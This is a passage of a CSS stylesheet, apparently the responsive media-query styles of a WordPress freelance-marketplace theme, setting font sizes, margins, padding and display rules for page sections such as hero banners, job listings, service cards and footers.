	font-size: 24px;
	line-height: 32px;
	margin-top: 2px;
	margin-bottom: 13px;
}
.fr-about-conrent .fr-product-checks ul li {
	margin-bottom: 10px;
	width:100%;
}
.fr-about-conrent p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 20px;
}
.fr-about-conrent strong {
	font-size: 14px;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	line-height: 25px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	margin-bottom: 20px;
	font-size: 18px;
}
.fr-services-content-data {
	padding: 15px 20px;
}
.fr-services2-h-style h3 {
	font-size: 16px;
}
.fr-services-review .form-row {
	margin-bottom: 0;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-services2-box .fr-services2-sm-1 span {
	font-size: 14px;
}

.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services-review h2 {
	margin-bottom: 15px;
	font-size: 18px;
}
.fr-services-review .form-group input {
	margin-bottom: 30px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
}
.fr-reviews-star-rat ul li {
	margin-bottom: 20px;
}

.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-frquntly-qa .btn-link {
	font-size: 14px;
}
fr-seller-contents ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-product-checks ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives h2 {
	font-size: 18px;
}

.fr-seller-servives .fr-seller-view {
	float: left;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-services2-id ul li {
	margin-bottom: 10px;
}
.fr-service-container ul li a {
	font-size: 14px;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li img {
	width: 75%;
}
.fr-service-container > ul > li {
	margin-right: 25px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title span {
	font-size: 10px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-serices-content p {
	font-size: 14px;
}

.fr-serices-content ul li .select2-container .select2-selection--single {
	height: 46px;
}
.fr-serices-content p {
	font-size: 14px;
}

.fr-c-details {
	margin-top: 30px;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 18px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-menu .sb-menu ul li .btn-style {
	padding: 15px !important;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
}
.fr-c-details .fr-c-followers {
	padding: 20px 40px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 18px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-employ-container .notify-2 {
	top: -40%;
	margin-left: -3%;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 28px;
	width: 28px;
	line-height: 27px;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span i {
	font-size: 10px;
	padding: 1px;
	margin-right: 5px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 16px;
	margin-bottom: 18px;
	margin-top: 4px;
}
.fr-employ-content .fr-employer-assets i {
	padding: 8px;
	font-size: 16px;
}
.fr-employ-container img {
	margin-top: -65px;
}
.fr-sign-in-hero .owl-dots {
	display: none;
}
.fr-sign-background {
	display: none;
	position: relative;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sign-assets-2 h2 {
	font-size: 18px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 20px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
}

.fr-expertise-product .fr-expertise-details p {
	font-size: 14px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
	margin-bottom: 1px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	margin-right: 6px;
}
.heading-contents h3 {
	font-size: 18px;
	margin-bottom: 8px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-product-progress {
	margin-top: 30px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 6px 18px;
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 16px;
}

.fr-hero-hire p {
	font-size: 20px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	margin-top: 15px;
}
.fr-hero-hire-content i {
	padding: 8px;
}
.fr-hero .fr-hero-content p {
	line-height: 24px;
	margin-bottom: 12px;
	margin-top: 2px;
	font-size: 14px;
}
.fr-lance-banner {
	margin-bottom: 25px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
	width: 80%;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 14px;
}
.heading-panel-2 h2 {
	font-size: 22px;
	margin-bottom: 5px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 12px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 22px;
}
.fr-company-contents {
	background-color:#242424;
	min-height:200px;
}
.fr-company-contents .fr-company-products p {
	width: 100%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-assets {
	margin-top: -210px;
}
.fr-company-contents .fr-company-assets-2 {
	margin-top: -321px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend img {
	width: 100%;
}
.fr-company-contents .fr-company-products-2 p {
	width: 100%;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	margin-top: 10px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	right: 41%;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	max-width: 100px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
}

.fr-explore-cat .owl-nav {
	right: 0;
	top: -28%;
}
.fr-explore-cat .fr-explore-style .btn-style {
	padding: 6px 26px;
	font-size: 14px;
}
.fr-explore-cat .fr-explore-style {
	top: -5%;
	right: 3%;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	overflow: hidden;
	padding: 100px 0;
}
.heading-panel h2 {
	font-size: 20px;
	margin-bottom: 4px;
}
.heading-panel p {
	font-size: 14px;
	width: 70%;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 12px 24px !important;
}
.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	font-size: 14px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 0px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 28px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li::before {
	right: -11%;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
}
.fr-right-srch-detail {
	float: none;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 14px;
}
.fr-right-content {
	float: none;
	margin-bottom: 12px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 16px;
	width: 80%;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 16px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 6px;
}
.fr-lance-banner p {
	font-size: 14px;
	width: 80%;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	font-size: 22px;
	width: 100%;
}

.fr-list {
	float: none !important;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-footer-details {
	margin-bottom: 20px;
}
.fr-gt-content h3 {
	font-size: 20px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-gt-btn {
	float: none;
	margin-top: 16px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 24px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 3px;
}
.fr-project-f-employers ul li .fr-project-method span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 16px;
	margin-bottom: 8px;
}
.fr-project-details .fr-project-content .fr-project-des p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 32px;
}
.fr-project-details .fr-project-product ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size:18px;
}
.fr-project-details .fr-project-content .fr-project-style {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 20px;
}
.fr-project-details .fr-project-content .fr-project-style i {
    padding: 14px;
}
.fr-project-content .fr-project-meta li {
	font-size:14px;
}
.fr-project-product-features .fr-project-product ul li {
	width:50%;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 30px;
	line-height:30px;
	width:90%;
}
.fr-project-apply {
	margin-top: 40px;
}
.fr-menu .sb-menu ul li > a:hover {
	background-color: transparent;
}
.fr-list-side-bar .fr-right-bannner {
	margin-top: 25px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
	margin-top: 10px;
	display: inline-block;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-jobs-price .style-hd {
	font-size: 20px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 22px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 13px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	display:none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 90%;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 32px;
	line-height: 42px;
	margin-bottom: 0px;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}
.fr-list {
	float: none !important;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 24px;
}
.fr-hero .fr-hero-content p {
	line-height: 24px;
	font-size: 14px;
}

.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	overflow: hidden;
	padding: 80px 0;
	padding-bottom:50px;
}

.heading-panel p {
	font-size: 14px;
	width: 65%;
}
.heading-panel h2 {
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 5%;
	top: -32%;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}

.fr-jobs-main-content {
	margin-top: 30px;
}

.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	width: 22%;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	right: 42%;
}
.fr-latest-jobs .fr-jobs-recomend img {
	width: 100%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 22px;
}
.fr-company-contents .fr-company-products p {
	width: 90%;
	font-size: 14px;
	line-height: 24px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 22px;
}
.fr-company-contents .fr-company-products-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 20px;
}
.fr-browse-client {
	display: none;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-browse-category .fr-browse-content ul li {
	margin-bottom: 4px;
}
.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-gt-details .fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 6px;
}
.fr-gt-details .fr-gt-content p {
	font-size: 14px;
	line-height: 22px;
}
.fr-browse-category .heading-panel {
	margin-bottom: 30px;
}
.fr-footer .fr-footer-content {
	float: none;
	margin-bottom: 30px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
	margin-bottom: 6px;
}

.fr-footer .fr-footer-content ul li a {
	font-size: 14px;
}
/*NEW HOME PAGE CSS*/
.fr-hero2-title p {
	width: 95%;
	line-height: 26px;
	font-size: 14px;
}
	
.fr-hero-ad {
    height: 600px;
}	

.elbow.owl-carousel.owl-drag .owl-item {
    margin-top: 1%;
}	
	
.fr-hero-vid4{
	margin-top: 0;
}

.no-top-margin {
	padding-top: 0px !important;
}
.fr-rev-2.fr-rev ul li {
	margin-right: 12%;
}
.fr-rev-2.fr-rev ul li::before {
	display: none;
}
.fr-rev-2.fr-rev {
	margin-bottom: 50px;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li p {
	font-size: 16px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-price ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating .style-text {
	font-size: 18px;
}
.fr-latest2-content-box .fr-latest2-price {
	float: none;
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-top-icons::before {
	display: none;
}
.heading-panel p {
	width: 100% !important;
}
.top-style {
	font-size: 18px;
}
.fr-top-icons span {
	font-size: 14px;
}
.fr-top-icons {
	margin-bottom: 20px;
	padding:30px 0;
}
.fr-top3-content .heading-panel h3 {
	font-size: 22px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}
.fr-hero3-video a {
	border: none;
	padding: 0;
}
.fr-hero3-video i {
	font-size: 18px;
}

.fr-hero3-text p {
	font-size: 14px;
}
.fr-her3-elemnt a {
	font-size: 12px;
	margin-right: 10px;
	margin-bottom:5px;
}

.fr-hero3-srch ul li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero3-submit button {
	font-size: 14px;
}
.fr-hero3-srch {
	box-shadow: none;
	border-radius: 0;
}
.fr-hero3-srch ul li:last-child {
	width: 100%;
	position: relative;
}
.fr-hero3-content p {
	color: #888;
	font-size: 14px;
	line-height: 26px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-content h1 {
	font-size: 34px;
}
.fr-hero2-title h1 {
	font-size: 32px;
}
.fr-hero2-content {
	padding-top: 120px;
	width: 100%;
}
.fr-hero2-form li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero2-form li input {
	height: 55px;
	font-size: 14px;
	border-radius:4px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
	line-height: 55px;
	border-radius:4px;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 55px;
	border-radius: 4px;
}
.fr-hero2-form .style-bind {
    border:none;
}
.fr-hero2-form li button {
	height:55px;
	width:100%;
}
.fr-hero2-form li:last-child {
	width: 100%;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0;
	width: 100% !important;
	font-size: 14px;
	padding: 14px;
}
.fr-hero2-info a {
	font-size: 10px;
	margin-right: 5px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.fr-hero2-form {
	margin-bottom: 5px;
}

.ripple {
	display: none;
}
.fr-hero2-video a {
	border: none;
	padding: 0;
}
.fr-hero-2 {
	height: 685px;
}
.fr-logos img {
	margin:0 auto;
	margin-bottom: 30px;
	display:block;
}
.sr img:last-child {
	margin-right:auto;
}
.fr-logos .sr img {
	margin-bottom:0;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 18px 20px;
	color: #000;
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-texts .text-weight {
	font-weight: 500;
	font-size: 14px;
	line-height: 26px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-about2-texts h2 {
	font-size: 20px;
	line-height: 28px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 22px;
	margin-bottom: 8px !important;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-serv2 .heading-contents {
	width: 70%;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer2-icons {
	margin-top: 20px;
	margin-bottom: 20px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 10px;
}
.fr-footer2-icons h3 {
	font-size: 16px;
}
.fr-footer-2-product {
	margin-top: 10px;
}
.fr-hero3-main {
	margin-top: 50px;
}

.fr-hero3-content {
	width: 100%;
}
/*new grids style */
	
	.res-us-profile {
    float: none;
    margin-right: 0;
		margin-bottom: 8px;
}
	
.res-us-skills {
    float: none;
}	
	
	
	.res-us-details{
		text-align: center;
	}	
	
	.res-us-inline span i{
		padding: 10px 12px;
	}	
	
	
	.res-us-inline p .btn-theme{
		padding: 7px 24px;
font-size: 14px;
	}	
	
	
	.res-us-inline p{
		font-size: 14px;
	}	
	
	
	.res-us-inline span{
		font-size: 14px;
	}	
	
.res-us-inline {
    float: none;
    padding-left: 0;
    border-left: none;
    margin-top: 15px;
    display: inline-block;
}	
	
	.res-us-exp a {
    padding: 4px 12px;
    font-size: 14px;
    margin-right: 5px;
		margin-bottom: 10px;
	}
	
	.res-us-product h3{
		font-size: 20px;
		line-height: 24px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li {
    margin-right: 7px;
		float: none;
}
	
	.res-us-product ul li span i{
		padding: 2px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product span{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
	}
	
	.res-us-details {
		background: #fff;
		padding: 30px 20px;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}

}

@media (min-width: 1900px) and (max-width: 2900px){
	.fr-sign-in-hero {
		height: 100vh;
	}
	.fr-sign-container {
		height: 100vh;
	}	
}

@media (min-width: 576px) and (max-width: 767.8px)
{
	.listing-features li {
		width:50%;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
	}
	.sb-header.headerstyle-2 .logo img {
		margin-bottom: 30px;
	}
	.about-grid-margin .about-grid-img .about-grid-count.right {
		right:0;
	}
	.fr-hero3-content span {
		font-size: 16px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 32px;
	}
	.fr-hero3-srch ul li input {
		background-color: #f4f6f9;
		border-radius: 4px !important;
	}
	.hero-slider .fr-hero3-srch {
		border-radius: 4px;
		border:none;
	}
	.fr-hero3-srch ul li:last-child {
		width: 100%;
		position: relative;
		margin-bottom:0;
	}
	.fr-hero3-main {
		margin-top: 50px;
		margin-bottom: 50px;
	}
	#exertio-carousal .carousel-inner {
		display: none;
	}
	.hero-slider {
		position: relative;
		top: 0;
		width: 100%;
		z-index: 999;
	}
	.fr-hero3-main {
		margin-top: 0;
		padding: 50px 0;
	}
	.sb-header.transparent {
		position: relative;
		box-shadow:0px 0px 10px rgba(0,0,0,0.08);
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
		background-color: #f4f6f9;
	}
	.hero-slider .fr-hero3-submit .btn {
		border-radius: 4px;
		width: 100%;
	}
	.hero-slider .fr-hero3-submit {
		margin-top: 20px;
		position: relative;
		border-radius: 4px;
		top: auto;
		right: auto;
	}
	.fr-latest-content-service p {
		font-size: 16px;
	}
	.call-actionz .parallex-text h4 {
		font-size:32px;
	}
	.call-actionz p {
		width: 100%;
		font-size: 16px;
	}
	.agent-1 .card-title {
		margin-bottom: 0;
		font-size: 16px;
		line-height: 30px;
	}
	.agent-1 .hourly-rate {
		font-size: 14px;
	}
	.widget-inner-elements {
		font-size:14px;
	}
	.fr-c-about-products {
		display:none;
	}
	.fr-about2-client.fr-about-client {
		padding: 70px 0;
	}
	.fr-about-client .owl-theme .owl-dots {
		margin-left:22%;
	}
	.fr-latest-box img {
		width:100%;
	}
	.agent-1 .card-image img, .agent-1 .card-image img a {
		width: 100%;
	}
	.exertio-app-one .exertio-app-box {
		width:100%;
	}
	.exertio-app-one .exertio-app-box h3 {
		font-size:30px;
	}
	.fr-footer .fr-footer-content {
		margin-top: 30px;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 5px;
	}
	.herosection-2 {
		height: 630px;
	}
	.herosection-2 .fr-hero3-srch {
		border: none;
	}
	.herosection-2 .fr-hero3-srch ul li input, .herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered{
		border:1px solid #EEE;
	}
	.herosection-2 .fr-hero3-main {
		padding: 50px 0;
		margin-bottom:0;
		padding-bottom:0;
	}
	.herosection-2 .fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius:4px;
	}
	
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border:none;
	}
	.fr-latest2-content-box {
		flex-direction:column;
		text-align:initial;
	}
	.fr-latest2-content-box .fr-latest2-price {
		margin-top:15px;
	}
	.fr-latest2-content-box .fr-latest2-bid {
		width: 100%;
		margin-top: 15px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;;
	}
	.elbow.owl-carousel  {
		display:none;
	}
	.fr-hero .fr-hero-trending ul li a {
		font-size:12px;
	}
	.about-grid-margin {
		margin-bottom:20px;
	}
	.about-grid-content h2 {
		font-size:22px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content {
		margin-bottom:20px;
	}
	.fr-hero2-video {
		display:none;
	}
	.exertio-pricing-2-main .exertio-pricing-price h4 {
		font-size:20px;
		margin-bottom:0;
	}
	.exertio-pricing-2-main .exertio-price-detail ul li {
		font-size: 14px;
	}
	.exertio-pricing-2-main .exertio-pricing-price span {
		font-size: 30px;
	}
	.exertio-pricing-2-main .exertio-pricing-price {
		padding: 20px;
	}
	.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
		width:100%;
		margin-right:0;
	}
	.fr-service-container > ul > li {
		display:none;
	}
	.fr-service-container ul li.links:last-child {
		float: left;
		display: block;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.extra-features ul li {
		width: 49%;
		margin-bottom: 20px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 265px;
	}
	.services-filter-2 form .filters {
		min-width: 250px;
	}
	.fr-serices-content{
		padding:15px;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.fr3-job-detail .fr3-job-text p.excerpt {
		display:none;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
		max-width:100px;
	}
	.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
		margin-top: 10px;
		width: auto;
		float: right;
	}
	.fr-hero-short-list {
		float: left;
		text-align: left;
	}
	.fr-hero-hire {
		margin-top: 15px;
		float: none;
		position: relative;
		overflow: hidden;
	}
	.fr-recent-model li {
		width: 30%;
	}
	.style-s1 {
		display:none;
	}
	.fr-bissness-details {
		padding:60px 0 ;
	}
	.fr-contact {
		margin-top: 50px;
	}
	.elementor-376 .elementor-element.elementor-element-e615248:not(.elementor-motion-effects-element-type-background), .elementor-376 .elementor-element.elementor-element-e615248 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-image:none;
	}
	.fr-hero4-content h1 {
		line-height: 65px;
		font-weight: 600;
		font-size: 50px;
	}
	
}

@media (min-width: 1200px) and (max-width: 1399px)
{
	#exertio-carousal {
		min-height: auto;
	}
	.headerstyle-2.sb-header .logo img {
		width: 130px;
		vertical-align: middle;
	}
	.headerstyle-2 .sb-menu > ul > li > a {
		padding:0 10px;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		max-width: 150px;
	}
	.sb-header .logo {
		padding-right:0;
	}
	.headerstyle-2.fr-menu .logo .header-form{
		margin-left:20px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 300px auto !important;
	}
	.fr-hero3-content {
		width:90%;
	}
	.fr-her3-elemnt a {
		font-size:13px;
	}
	.fr-hero3-content {
		width: 90%;
	}
	.feature-block {
		padding:1.5rem;
	}
	.fr-about-reviews ul li::before {
		border:none;
	}
	.fr-plan-content h3 {
		font-size:30px;
	}
	.fr-plan-content h3 span.strike {
		font-size:14px;
	}
	.fr-top-contents .fr-top-details .fr-style-5 {
		font-size:16px;
	}
	.herosection-2 {
		height: 650px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 130px;
